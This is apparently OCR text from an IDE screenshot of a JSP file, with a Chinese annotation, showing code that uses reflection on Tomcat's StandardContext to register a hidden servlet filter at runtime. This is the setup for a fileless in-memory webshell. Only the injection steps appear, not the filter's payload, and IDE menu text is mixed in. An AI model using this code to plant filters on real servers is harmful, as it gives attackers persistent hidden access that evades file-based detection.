 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ROOT - index.jsp
Add Configuration...
ROOT JspScriptlet
Project
index.jsp index2.jsp web.xml bg-nav.png
DefaultFilter Cc W .* 4/4
Database
144 27 4
59 String name = "DefaultFilter";
60 ServletContext servletContext =  request.getSession().getServletContext();
61 Field appctx = servletContext.getClass().getDeclaredField("context");
62 appctx.setAccessible(true);
63 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
64 Field stdctx = applicationContext.getClass().getDeclaredField("context");
65 stdctx.setAccessible(true);
66 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
67 Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
68 Configs.setAccessible(true);
69 Map filterConfigs = (Map) Configs.get(standardContext);
70 if (filterConfigs.get(name) == null){
71 DefaultFilter filter = new DefaultFilter();
72 FilterDef filterDef = new FilterDef();
73 filterDef.setFilterName(name);
74 filterDef.setFilterClass(filter.getClass().getName());
75 filterDef.setFilter(filter);
76 standardContext.addFilterDef(filterDef); 这里利用standardContext 添加了个Filter
77 FilterMap filterMap = new FilterMap();
78 // filterMap.addURLPattern("/*");
79 filterMap.addURLPattern("/abc");
80 filterMap.setFilterName(name);
81 filterMap.setDispatcher(DispatcherType.REQUEST.name());
82 standardContext.addFilterMapBefore(filterMap);
83 Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
Structure
Favorites
root
TODO Problems Profiler Terminal 1 Event Log
Cannot resolve method 'addFilterDef(FilterDef)' 76:37 (12 chars)
上传: 9.01 KB 下载: 16.6 KB